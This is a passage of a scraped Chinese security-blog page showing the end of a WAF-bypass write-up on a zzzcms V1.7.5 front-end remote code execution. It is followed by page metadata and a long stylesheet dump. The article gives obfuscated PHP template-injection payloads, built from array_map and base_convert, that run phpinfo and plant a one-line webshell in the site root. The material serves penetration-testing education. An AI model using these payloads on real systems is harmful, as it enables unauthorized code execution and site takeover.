class=\"aligncenter\" data-original=\"https://p4.ssl.qhimg.com/t0113bdfa1dd5c8d0c5.png\"></p>\n<p>fuzz一波发现关键函数和一些常用命令被拦的拦，过滤的过滤，反正就是都没成功执行</p>\n<p><img class=\"aligncenter\" data-original=\"https://p4.ssl.qhimg.com/t011c7fee36a258264d.png\"></p>\n<p>黑盒无果，准备审计一波源码</p>\n<p>根据版本官网提供的源码定位到了如下过滤函数的位置，跟踪danger_key，看看都过滤了什么</p>\n<p><img class=\"aligncenter\" data-original=\"https://p5.ssl.qhimg.com/t01f67799f86e8d5000.png\"></p>\n<p>不看不知道，一看吓一跳，啥东西，这开发绝对是作了宁错杀也不可放过的准备（php都给给过滤了，怪不得phpinfo都没法执行）</p>\n<p>分析了下这个函数，关键字被替换为*，单引号和双引号被转义，只要不出现关键字单引号和双引号就OK了</p>\n<p><img class=\"aligncenter\" data-original=\"https://p1.ssl.qhimg.com/t0131db757a1b0de339.png\"></p>\n<p>经过一番咨询，大佬告诉我还有array_map这个函数也可以执行命令，光有函数还不行，常用命令也被拦截，为了执行命令，首先把phpinfo从32进制转换为10进制</p>\n<p><img class=\"aligncenter\" data-original=\"https://p3.ssl.qhimg.com/t010f63cafc8ff86bef.png\"></p>\n<p>再通过php中的base_convert函数，再把10进制转为32进制，这样就能绕过waf与网站本身的检测，一箭双雕，构造好的poc如下</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">array_map(base_convert(27440799224,10,32),array(1))</div>\n</div>\n<p>通过构造好的poc，我们成功执行phpinfo命令</p>\n<p><img class=\"aligncenter\" data-original=\"https://p2.ssl.qhimg.com/t0115f834aaa51e3462.png\"></p>\n<p>接下来的通过相同操作将一句话copy进网站根目录，成功拿到shell</p>\n<div class=\"ql-code-block-container\">\n<div class=\"ql-code-block\" data-language=\"plain\">{if:array_map(base_convert(591910,10,36),array(base_convert(831805,10,36).(base_convert(14,10,36)^base_convert(1,10,36)^base_convert(23,10,36)).(base_convert(25,10,36)^base_convert(1,10,36)^base_convert(23,10,36)).(base_convert(25,10,36)^base_convert(1,10,36)^base_convert(23,10,36)).(XX).(base_convert(26,10,36)^base_convert(1,10,36)^base_convert(23,10,36)).(XX).(base_convert(26,10,36)^base_convert(1,10,36)^base_convert(23,10,36)).(XX).(base_convert(26,10,36)^base_convert(1,10,36)^base_convert(23,10,36)).(XX).(base_convert(25,10,36)^base_convert(1,10,36)^base_convert(23,10,36)).(base_convert(1,10,36))),array((base_convert(1,10,36)).(base_convert(26,10,36)^base_convert(1,10,36)^base_convert(23,10,36)).(base_convert(33037,10,36))))}{end if}</div>\n</div>\n<p>拿到shell心情美滋滋！</p>\n<p><img class=\"aligncenter\" data-original=\"https://p0.ssl.qhimg.com/t016e5caaef07080785.png\"></p>\n<p> </p>\n<h2 name=\"h2-11\" id=\"h2-11\">总结 </h2>\n<p>见招拆招， Impossible ==&gt; I’m possible</p>\n</body>\n</html>","index":[{"title":"前言","id":"#h2-0","sub":[]},{"title":"知己知彼，了解什么是waf","id":"#h2-1","sub":[]},{"title":"对抗规则绕过","id":"#h2-2","sub":[]},{"title":"http协议绕过","id":"#h2-3","sub":[]},{"title":"Waf检测限制绕过","id":"#h2-4","sub":[]},{"title":"网络结构绕过","id":"#h2-5","sub":[]},{"title":"学以致用（云锁绕过实战）","id":"#h2-6","sub":[{"title":"环境介绍","id":"#h3-7"},{"title":"姿势一 规则对抗绕过","id":"#h3-8"},{"title":"姿势二 http协议绕过","id":"#h3-9"}]},{"title":"再回正题（zzzcmsV1.7.5前台rce）","id":"#h2-10","sub":[]},{"title":"总结 ","id":"#h2-11","sub":[]}],"success":true},"share":{"title":"waf绕过拍了拍你","desc":"一个安静的下午，和往常一样，逛着各大安全论坛，翻看新出的漏洞资讯，等待着下班。","imgUrl":"https://p2.ssl.qhimg.com/sdm/160_160_100/t0126297310b2ec652d.png"},"author":{"nickname":"酒仙桥六号部队","user_url":"","id":149407,"avatar":"https://p3.ssl.qhimg.com/t0110bc5d794d277012.png","banner":"https://p1.ssl.qhimg.com/t014757b72460d855bf.png","location":"","user_label":"company","description":"知其黑，守其白。 分享知识盛宴，闲聊大院趣事，备好酒肉等你！同名公众号，欢迎关注订阅，第一时间查阅新文章。","register_date":"2020-06-05 16:15:58","self":false,"follow":false,"post_count":35,"follower_count":107,"follow_count":0,"comment_count":0},"relevant":[{"id":312991,"title":"Z0Scan设计与实现：通用插件与分布式扫描新思路","date":"2025-12-16 10:26:40"},{"id":306743,"title":"美实名爆料：马斯克领导的DOGE被指入侵劳工机构系统，敏感数据疑遭泄露","date":"2025-04-21 16:48:48"},{"id":306659,"title":"ISCC-2025-第22届信息安全与对抗技术竞赛通知","date":"2025-04-18 15:49:50"},{"id":288407,"title":"梨子带你刷burpsuite靶场系列之服务器端漏洞篇 - sql注入专题更新部分","date":"2025-03-26 16:05:51"},{"id":288408,"title":"梨子带你刷burpsuite靶场系列之客户端漏洞篇 - 跨站脚本(XSS)及跨站请求伪造(CSRF)专题更新部分","date":"2025-03-26 16:05:51"},{"id":305187,"title":"「奇御」AI.安全技术沙龙 · 3月29日北京开启！","date":"2025-03-20 11:24:51"},{"id":297649,"title":"记一所中学的的SQL报错注入","date":"2024-09-03 16:06:03"}],"authorPostList":[{"post_id":271945,"title":"渗透的门被封死了，还好上帝为我开了一扇窗","cover":"https://p2.ssl.qhimg.com/sdm/229_160_100/t012e286b1c3e5adcfc.jpg","date":"2022-04-14 14:30:51"},{"post_id":271859,"title":"地下网络犯罪之王马克斯·维京（二）：数码耶稣的犹大 | 人物志028","cover":"https://p4.ssl.qhimg.com//t0183b3b2d27c365263.png","date":"2022-04-13 14:30:49"},{"post_id":271355,"title":"专访白帽刘闯：成为白帽之前，我是一个调酒师 | 極谈02","cover":"https://p0.ssl.qhimg.com/sdm/229_160_100/t01720975f2c2eb244b.png","date":"2022-04-01 14:00:18"},{"post_id":260764,"title":"“哥斯拉”作者张一臣：我19岁，但别叫我天才黑客 | 極谈01","cover":"https://p0.ssl.qhimg.com/sdm/229_160_100/t01a25fa135d863e660.jpg","date":"2021-11-26 10:54:17"},{"post_id":240962,"title":"记一次反制追踪溯本求源","cover":"https://p1.ssl.qhimg.com/sdm/229_160_100/t018960ef1dcd82d76d.jpg","date":"2021-05-22 12:00:25"}],"cookie":[]}};
//published at: 1/16/2026, 10:38:41 PM</script>

<script src="https://s0.ssl.qhimg.com/static/a89b1e55fab19834,969b9d2ab6d58ff9.js"></script>
<script src="https://s0.ssl.qhimg.com/static/e855bc476c0070c4,d70645fabcfd28e5,b00f894d26352cfe,374cd4f654903275,1fbf0cc911f15a9c.js"></script>
<script src="https://s0.ssl.qhimg.com/static/43c736269a19e5f8,d7c4492c306d9e12.js"></script>
<script src="https://s1.ssl.qhimg.com/static/c3f64e723fc684b2,d29a864a4b5dd4b6,5c4b8b1bbe75533d,3cbbb5bd7b96ace3,f9f572860e7f1fa6,6ab68363fa2cf1cd,202ac292c7470749,1b09dc0e16bd1842,7ebff756a224229c,7e2ef3c63800d75a,88ed2ee38308fdef,12d46f82993a5686,a0f3df7d061398da,d13f12550890a37e,0a46dc26872c97c8,93cffabea9a518c8,dfb86725ae65031a,ec64945fd96853ad,e5735d42c0d2e056,915e3f96382bc34a,ad5f8a7d3f94a99b,2a6f530aa0ff4ab1,e0c05ab86f3f1d93,8c7ec1ccfc0836b8,0c4f9ca675acc69c,a4c086374473de3d,935fc52afa3b9d16,0df21b2fbcae7ee2,5ed46454edb70992,48968bfda2315809,fb90e4d59de7fa39,2ac5433e81c47d4c,7080ac52e5b55154,1b7923b08f6ff00b,740d61a0f003e846,7fde21428a656560,28897353362cd92d,89489b46bbccea23,40868d970272a376,7e4ef35e980d3675,1fbafd3380b80586.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://s1.ssl.qhimg.com/static/d4cec9cd8efbfd10.css
body_size: 1214
content:
*{margin:0;padding:0;box-sizing:border-box}html{line-height:1.15;-webkit-text-size-adjust:100%}main{display:block}b,strong{font-weight:bolder}a{background-color:transparent}img{border-style:none;border:none;outline:none}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}textarea{overflow:auto}body{font-size:16px;font-family:arial,"Microsoft Yahei","\5fae\8f6f\96c5\9ed1",'simSun';-webkit-font-smoothing:antialiased}button{background:none;border:none;outline:none}ul,li{list-style:none}li{list-style-type:none}table{border-collapse:collapse}input,textarea{outline:none}::-ms-clear,::-ms-reveal{display:none}[hidden]{display:none}.g-line1{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-line2,.g-line3{overflow:hidden;-webkit-box-orient:vertical}.g-line2{-webkit-line-clamp:2;display:-webkit-box}.g-line3{-webkit-line-clamp:3;display:-webkit-box}.g-app1,.g-app2{margin:0 auto;position:relative;z-index:101}.g-app1{max-width:600px}.g-app2{max-width:800px}.g-mask{position:fixed;z-index:100;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.6)}.g-mask-flex{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.g-clear:after{content:'';display:table;clear:both}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://s1.ssl.qhimg.com/static/a51843d6b82241be,d94674bd62441768,56ce5cef8079a575,e98ec238ee2ffb39,4802c0c382205144,1b5a1fb730023ac8,837278d6b5419b90,c7765696eed0082a,f1af72694eaaa012,683a3fb8c1059410,49838656db94d1e8,ba6e842bd2d94f68,a929f1bafe3273eb,9af1a80d0fb89e1c,d862a00f51adc0b3,409c729e71612781,86af6fd9b93edda6,4259dd4f2283e279,7c59ccb9d3cd9415,c60211756006c43c,8f60519783ce29e3,0dcf6db729973e3e,5f39838e3d3adabf,3f8755b1df1963af,9cb495849e780c9d,f6c764a295c746ab,ebf4b8e2a4618051,1c9f8ac823a5b02a,8101669cb8389279,810b29c6ecc6ef26,7a9446af61fe322b.css
body_size: 56639
content:
@font-face{font-family:'FontAwesome';src:url('https://s0.ssl.qhres2.com/static/61cefbcf6e389919.woff2') format('woff2');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{-webkit-filter:none;filter:none}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd